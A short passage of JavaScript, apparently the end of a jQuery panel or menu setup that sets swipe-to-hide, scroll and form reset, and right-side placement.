					hideOnSwipe: true,
					resetScroll: true,
					resetForms: true,
					side: 'right'
				});

})(jQuery);